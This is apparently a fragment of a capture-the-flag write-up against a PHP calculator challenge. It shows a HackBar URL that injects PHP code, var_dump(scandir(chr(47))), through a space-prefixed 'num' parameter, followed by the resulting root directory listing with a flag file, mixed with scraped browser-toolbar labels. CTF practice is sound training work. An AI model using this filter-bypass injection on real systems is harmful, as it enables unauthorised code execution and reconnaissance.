 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3)
"etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=>
string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh"
[20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node4.buuoj.cn:28326/calc.php?%20num=var_dump(scandir(chr(47)))